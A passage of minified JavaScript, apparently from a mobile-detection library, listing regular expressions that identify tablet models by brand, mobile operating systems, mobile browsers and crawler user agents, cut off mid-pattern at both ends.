10R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561",
Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI)\\b",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K017 |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP612|SOT31",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris E10)|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bJolla\\b|\\bTP750\\b"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Window Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+|Coast/[0-9.]+",Skyfire:"Skyfire",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version.*Mobile.*Safari|Safari.*Mobile|MobileSafari",Tizen:"Tizen",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Puffin:"Puffin",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:"Firefox/[VER]",Fennec:"Fennec/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]","UC Browser":"UC Browser[VER]",MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},f.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 